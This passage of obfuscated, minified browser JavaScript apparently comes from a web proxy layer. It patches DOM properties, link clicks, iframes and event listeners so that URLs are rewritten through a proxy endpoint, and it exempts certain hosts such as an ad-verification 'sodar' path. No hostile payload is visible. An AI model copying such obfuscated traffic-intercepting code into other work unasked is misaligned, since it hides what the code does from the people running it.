i.A[e(2252)](o)[e(3914)][e(802)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1978),l(937),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2753)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}},(()=>!0)),Qt(o,l(1978),l(486),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(4030)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3851)]:a}}),Zt(o,l(770),l(1602),(function(){const t=l;this[t(859)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3629)][t(802)](this,...n)})),Zt(o,l(770),l(953),(function(){const t=l;this[t(3194)]=!0;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(3715)][t(802)](this,...n)})),Zt(o,l(3657),l(3265),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(318)])&&void 0!==d||(this[c(318)]=[]);const f=null!==(h=this[c(318)][c(2779)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2l;this[s(318)]=this[s(318)][s(2178)]((t=>{const e=s;var n;return!(e(407)!=typeof t[e(1402)]&&null!==(n=t[e(1402)])&&void 0!==n&&null!==(n=n[e(1126)])&&void 0!==n&&n[e(3791)])}));try{for(var c=arguments[s(2141)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(971)][s(3818)]?d[s(971)][s(3818)][s(802)](d[s(971)],t,...l):d[s(971)][s(802)](this,t,...l)}catch(t){console[s(3592)](t)}const f=++d[s(806)];let m=!1;if((t[s(3194)]||t[s(859)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f))||this instanceof o[s(1978)]&&this[s(318)][s(1165)]((t=>t[s(806)]===f)))&&(m=!0),m&&!t[s(889)]){let a=t[s(2111)];for(;a instanceof o[s(3726)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(2379)])||void 0===p?void 0:p[s(3500)]());){var p;a=a[s(1958)]}if(a){var g;const c=i.A[s(2252)](o)[s(618)][s(802)](a,s(810)+(0,u.md)(s(2599)));if(c)try{o[s(3972)](c)}catch(t){}let l=i.A[s(2252)](o)[s(618)][s(802)](a,s(1352));if(s(2430)!=typeof l||l[s(2653)](s(3890)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(280)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2252)](o)[s(618)][s(802)](a,s(1859));if(h=_t(r,h,i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)])),t[s(583)](),l){if("#"===l){const t=(0,e.sH)(window[s(1333)][s(1352)])[s(3851)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Z(t,s(1139),s(1285),{url:l,windowFeatures:h?s(3736)[s(3371)](h):void 0,name:o[s(2168)]}),t!==o[s(663)];)t=t[s(369)][s(1110)]}}}s(407)!=typeof a&&null!=a&&a[s(2671)]&&(this[s(318)]=this[s(318)][s(2178)]((t=>t!==d)))}};return this[l(318)][l(2238)](d),d})();return i.A[c(2252)](o)[c(287)][c(802)](this,t,f[c(3424)],a)}),(function(t,e){return l(1285)===t})),Zt(o,l(3657),l(482),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(318)])&&void 0!==s?s:[],c=a[r(714)](Vt(t,e,n));if(-1!==c){const[e]=a[r(1930)](c,1);return i.A[r(2252)](o)[r(274)][r(802)](this,t,e[r(3424)],n)}return i.A[r(2252)](o)[r(274)][r(802)](this,t,e,n)}),(t=>l(1285)===t)),Qt(o,l(1272),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(1855)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(1855)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(1272),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(886)],baseUrl:i.A[a(2252)](o)[a(348)][a(2252)][a(3362)](o[a(1406)]),endpoint:n.A[a(1753)]})}catch(e){s.A[a(857)](a(2170),t)}for(var c=arguments[a(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2252)](o)[a(2531)][a(3873)][a(802)](this,t,...u)}}),Qt(o,l(1272),l(1141),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1141)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1546)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(1421),{get:function(){const t=l;let n=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3851)]);try{return new URL(n)[t(1421)]}catch(e){for(var r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2252)](o)[t(1281)][t(2252)][t(3362)](this,s)}}}),Qt(o,l(1272),l(3062),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3062)]}catch(e){return i.A[t(2252)](o)[t(490)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(3749),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3749)]}catch(e){return i.A[t(2252)](o)[t(3496)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(944),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(944)]}catch(e){return i.A[t(2252)](o)[t(1222)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2925),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(2925)]}catch(e){return i.A[t(2252)](o)[t(3252)][t(2252)][t(3362)](this,r)}}}),Qt(o,l(1272),l(2111),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2507)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352));a&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(1352),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(886)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(2507)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1272),l(280),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3851)])[t(280)]:i.A[t(2252)](o)[t(1852)][t(2252)][t(3362)](this,r)}}),Qt(o,l(1272),l(509),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(1310)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(1310)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1272),l(3970),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2531)][t(2252)][t(3362)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]);try{return new URL(a)[t(3970)]}catch(e){return i.A[t(2252)](o)[t(3858)][t(2252)][t(3362)](this,r)}}}),Gt(o,l(3726),l(2299),{get:function(t,e){const n=l;if(n(2430)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(3196)==typeof r?r[n(2333)](t):r},set:function(t,e,n){return l(2430)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(702)][e(843)](t)[e(3584)]((t=>e(2430)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2430)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(702)][n(3372)](t,e)}},null),Qt(o,l(3726),l(3173),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3824)][t(2252)][t(802)](this,...n);return t(3574)===this[t(2379)][t(3500)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3574)===this[e(2379)][e(3500)]()?i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2252)](o)[e(3824)][e(3873)][e(802)](this,t,...s)}}),Qt(o,l(3726),l(690),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2879)][t(2252)][t(802)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2879)][e(3873)][e(802)](this,t,...r)}}),Gt(o,l(3726),l(3574),{get:function(t,e){const n=l;if(n(3865)===e)return!0;const r=t[e];return r?n(3196)==typeof r?r[n(2333)](t):n(2430)==typeof r?n(1850)===e?(0,ft.QS)(r):(0,ft.hB)(r):r:r},set:function(t,e,n){const s=l;s(1850)===e?n=(0,ft.Vd)({protectUrlContext:r,style:n}):s(2430)==typeof n&&n[s(682)](s(2760))&&(n=(0,ft.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2252)](o)[s(618)][s(802)](this,s(3574));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2252)](o)[s(2132)][s(802)](this,s(3574),e)}}return!0}},null),Qt(o,l(1526),l(1196),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3396)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2111));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(338)===a?e.MN[s(886)]:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2252)](o)[s(3396)][s(3873)][s(802)](this,t,...u)}}),Qt(o,l(1526),l(2111),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(2635)][t(2252)][t(3362)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(338),e(2849),e(1208),e(2794)][e(682)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(2635)][e(3873)][e(802)](this,t,...r)}}),Qt(o,l(2574),l(1262),{get:function(){const t=l,e=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));for(var n=arguments[t(2141)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...s);return $t(o,c,e)&&(c[t(1465)]||(c[t(1465)]=!0,Y(c),lt(c),h[t(1367)](c)),Ft(c),qt(r,c)),i.A[t(2252)](o)[t(2577)][t(2252)][t(802)](this,...s)}}),Zt(o,l(1623),l(989),(function(t,e){const n=l,r=i.A[n(2252)](o)[n(685)][n(802)](this,t,e);return o[n(2585)](r)}),(function(t,e){return!!o[l(2585)]})),Zt(o,l(1623),l(936),(function(t,e,n){const r=l;let s=i.A[r(2252)](o)[r(1871)][r(802)](this,t,e,n);var a;return t&&9===t[r(652)]&&(s=i.A[r(2252)](o)[r(685)][r(802)](this,s),null!==(a=s[r(1333)])&&void 0!==a&&null!==(a=a[r(1354)])&&void 0!==a&&a[0]&&(s[r(1333)][r(1354)][0]=o[r(680)][r(280)]),delete s[r(680)],delete s[r(318)],s=i.A[r(2252)](o)[r(1871)][r(802)](this,s,e,n)),s})),Qt(o,l(1062),l(2039),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this,...n);return Ht[t(2252)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2l;try{if(null!=t&&t[e(1408)])return!0;if(e(2430)==typeof t){var n;if(t[e(2653)](e(1448)))return!0;const r=o[e(1623)][e(989)](t);if(null!=r&&null!==(n=r[e(1054)])&&void 0!==n&&n[e(2653)](e(290)))return!0;if([e(3350),e(3049),e(1130)][e(682)](null==r?void 0:r[e(1054)])&&void 0!==(null==r?void 0:r[e(3918)])&&void 0!==(null==r?void 0:r[e(2552)])&&void 0!==(null==r?void 0:r[e(842)]))return!0}}catch(t){}return!1})(this[t(927)]))return!1;if((0,e.EW)(o[t(1333)][t(1352)])){const n=new URL((0,e.sH)(o[t(1333)][t(1352)])[t(3851)]);if(t(2440)===n[t(1421)]&&/\/sodar\/.*.html/g[t(3340)](n[t(3749)]))return!1;if(t(1622)===n[t(1421)]&&t(1919)===n[t(3749)])return!1;if(t(2972)===n[t(1421)]&&n[t(3749)][t(476)](t(569)))return!1;if(t(3903)===n[t(1421)]&&t(668)===n[t(3749)])return!1}const n=(()=>{const e=t;try{return i.A[e(2252)](o)[e(2102)][e(2252)][e(802)](this)[e(1333)][e(1352)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3851)]);if(t(1072)===r[t(1421)]&&t(4010)===r[t(3749)])return!1}const s=i.A[t(2252)](o)[t(2102)][t(2252)][t(802)](this);return!(0,e.Vp)(r)||s!==o[t(663)]}catch(t){return!0}})),Qt(o,l(2574),l(894),{get:function(){const t=l;for(var n,s=arguments[t(2141)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2252)](o)[t(607)][t(2252)][t(802)](this,...a);if(!d)return d;const f=i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));if($t(o,d,f)&&(d[t(1465)]||(d[t(1465)]=!0,Y(d),lt(d),h[t(1367)](d)),Ft(d),qt(r,d)),t(2710)===(null===(n=o[t(680)])||void 0===n?void 0:n[t(280)]))return d;if(Bt(d)){const e=d[t(1406)][t(278)](t(3490));for(let n=0;n<e[t(2141)];n++){const r=e[n];if(r[t(3651)][t(682)](t(1941))&&r[t(3651)][t(682)](t(2034))&&r[t(3651)][t(682)](t(3604)))return d}}let m=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1047)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3851)]);if(n[t(1421)][t(476)](t(2960))&&n[t(3749)][t(682)](t(2092)))return d}return Ht[t(2252)](o,d)}}),Qt(o,l(2574),l(2168),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2252)](o)[t(1806)][t(2252)][t(802)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2141)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2252)](o)[e(1806)][e(3873)][e(802)](this,(0,u.md)(t),...r)}}),Qt(o,l(2574),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(323)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(2653)](s(3828))?(t=Ct(t,r,o),i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,t,...c)):i.A[s(2252)](o)[s(323)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2837)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...c)}}),Qt(o,l(2574),l(687),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2252)](o)[t(2005)][t(2252)][t(802)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2252)](o)[s(607)][s(2252)][s(802)](this,...c);if(d&&(Y(d),lt(d),h[s(1367)](d)),!t)return i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t);t=t[s(3078)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1753)]+s(297),kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});return t=t[s(682)](f)?Tt({_window:o,protectUrlContext:r,html:t}):s(3355)[s(3371)](At,s(3779))[s(3371)](f,s(2256))[s(3371)]((0,kt.x)().id,s(3169))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(2252)](o)[s(2005)][s(3873)][s(802)](this,t)}}),Qt(o,l(2699),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3687)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3687)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(2699),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(2550)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(2550)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(2699),l(3868),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(2312)][t(2252)][t(802)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(2141)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1753)],baseUrl:i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])}),i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)):i.A[e(2252)](o)[e(2312)][e(3873)][e(802)](this,t,...a)}}),Qt(o,l(1947),l(1352),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3597)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l,a=i.A[s(2252)](o)[s(3759)][s(2252)][s(802)](this),c=i.A[s(2252)](o)[s(3445)][s(2252)][s(802)](this),u=s(3730)===a||s(2589)===a&&s(3574)===c?e.MN[s(1078)]:s(2589)===a&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]});for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),"as",{set:function(t){const s=l;var a;const c=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),u=null===(a=i.A[s(2252)](o)[s(618)][s(802)](this,s(2277)))||void 0===a?void 0:a[s(3500)]();for(var d=arguments[s(2141)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(3730)===u||s(2589)===u&&s(3574)===t?e.MN[s(1078)]:s(2589)===u&&s(3490)===t?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...h)}return i.A[s(2252)](o)[s(3445)][s(3873)][s(802)](this,t,...h)}}),Qt(o,l(1947),l(2277),{set:function(t){const s=l,a=i.A[s(2252)](o)[s(618)][s(802)](this,s(1352)),c=i.A[s(2252)](o)[s(618)][s(802)](this,"as");for(var u=arguments[s(2141)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(3730)===t||s(2589)===t&&s(3574)===c?e.MN[s(1078)]:s(2589)===t&&s(3490)===c?e.MN[s(2887)]:e.MN[s(2435)];i.A[s(2252)](o)[s(3597)][s(3873)][s(802)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}),...d)}return i.A[s(2252)](o)[s(3759)][s(3873)][s(802)](this,t,...d)}}),Qt(o,l(3953),l(1859),{get:function(){const t=l;for(var e=arguments[t(2141)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2252)](o)[t(3642)][t(2252)][t(802)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,t);for(var n=arguments[e(2141)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2252)](o)[e(3642)][e(3873)][e(802)](this,_t(r,t,i.A[e(2252)](o)[e(348)][e(2252)][e(3362)](o[e(1406)])),...s)}}),Qt(o,l(3953),l(1549),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(902)][t(2252)][t(3362)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2887)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(902)][s(3873)][s(3362)](this,[t,...c])}}),Qt(o,l(1472),l(660),{get:function(){const t=l;for(var n=arguments[t(2141)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2252)](o)[t(3344)][t(2252)][t(802)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3851)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var a=arguments[s(2141)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2252)](o)[s(3344)][s(3873)][s(802)](this,t,...c)}}),Qt(o,l(1472),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(1838)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(1838)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(1838)])&&void 0!==a&&a[s(3873)]?i.A[s(2252)](o)[s(1838)][s(3873)][s(3362)](this,[t,...u]):(i.A[s(2252)](o)[s(2132)][s(802)](this,s(1549),t),t)}},(()=>!0)),Qt(o,l(949),l(1549),{get:function(){const t=l;for(var n,r=arguments[t(2141)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2252)](o)[t(275)])&&void 0!==n&&n[t(2252)]?i.A[t(2252)](o)[t(275)][t(2252)][t(3362)](this,s):i.A[t(2252)](o)[t(618)][t(802)](this,t(1549));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3851)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2435)],baseUrl:i.A[s(2252)](o)[s(348)][s(2252)][s(3362)](o[s(1406)]),endpoint:n.A[s(1753)]}));for(var c=arguments[s(2141)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2252)](o)[s(275)])&&void 